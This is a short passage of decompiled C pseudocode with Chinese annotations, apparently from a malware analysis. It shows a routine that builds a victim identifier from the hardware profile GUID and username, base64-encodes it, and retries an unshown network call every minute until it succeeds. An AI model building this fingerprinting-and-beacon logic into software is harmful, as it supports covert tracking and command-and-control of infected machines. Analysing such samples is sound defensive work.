 pcbBuffer = 0x7FFF;
memset(v9, 0, 0x7FFFu);
GetCurrentHwProfileA(&HwProfileInfo); // 获取计算机当前硬件配置文件的信息
sprintf( // 取最后十二位GUID，拼接起来
// XX:XX:XX
v5,
"%c%c:%c%c:%c%c:%c%c:%c%c:%c%c",
HwProfileInfo.szHwProfileGuid[25],
HwProfileInfo.szHwProfileGuid[26],
HwProfileInfo.szHwProfileGuid[27],
HwProfileInfo.szHwProfileGuid[28],
HwProfileInfo.szHwProfileGuid[29],
HwProfileInfo.szHwProfileGuid[30],
HwProfileInfo.szHwProfileGuid[31],
HwProfileInfo.szHwProfileGuid[32],
HwProfileInfo.szHwProfileGuid[33],
HwProfileInfo.szHwProfileGuid[34],
HwProfileInfo.szHwProfileGuid[35],
HwProfileInfo.szHwProfileGuid[36]);
pcbBuffer = 0x7FFF;
if ( !GetUserNameA(Buffer, &pcbBuffer) ) // 获取用户名
return 0;
sprintf(Str, "%s-%s", v5, Buffer);
memset(v9, 0, 0x7FFFu);
sub_4010BB(Str, (int)v9); // base64编码
while ( !sub_4011A3(v9) ) // 网络行为
Sleep(0xEA60u);
return 1;
}